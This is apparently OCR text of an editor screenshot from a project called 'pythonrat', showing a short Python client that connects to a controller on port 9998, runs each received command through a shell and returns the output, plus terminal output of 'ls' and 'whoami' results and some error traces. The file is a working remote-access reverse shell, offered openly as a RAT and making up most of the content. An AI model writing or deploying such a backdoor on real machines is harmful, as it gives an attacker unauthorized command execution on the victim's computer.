 Code File Edit Selection View Go Run Terminal Window Help Wed 19 Aug 4:26 PM
client.py — pythonrat
EXPLORER
OPEN EDITORS
server.py U
client.py U
PYTHONRAT
client.py U
server.py U
OUTLINE
TIMELINE
2
server.py client.py
client.py > ...
1 import socket
2 import subprocess
3
4
5
6 s = socket.socket()
7
8
9 host  = socket.gethostbyname("")
10 port = 9998
11
12 s.connect((host,port))
13
14 while True:
15     command = s.recv(1024)
16     if not command:
17         break
18     cmd = subprocess.Popen(command,shell=True,stderr = subprocess.PIPE,stdin=subprocess.PIPE,stdout=subprocess.PIPE)
19     cmd_bytes = cmd.stdout.read() + cmd.stderr.read()
20     cmd_str = str(cmd_bytes)
21     s.send(cmd_str.encode())
22
23
24
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: bash, bash
fixoc-#q
jithins-iMac:pythonrat jithin$ python server.py
fixoc-#ls
b"b'client.py\\nserver.py\\n'"
fixoc-#whoami
b"b'jithin\\n'"
fixoc-#q
jithins-iMac:pythonrat jithin$
stdout=subprocess.PIPE)
TypeError: __init__() got an unexpected keyword argument 'shelll'
jithins-iMac:pythonrat jithin$ python client.py
Traceback (most recent call last):
  File "client.py", line 19, in <module>
    s.send(cmd_str.encode())
BrokenPipeError: [Errno 32] Broken pipe
jithins-iMac:pythonrat jithin$
master* Python 3.8.5 64-bit 0 0 Ln 17, Col 14 Spaces: 4 UTF-8 LF Python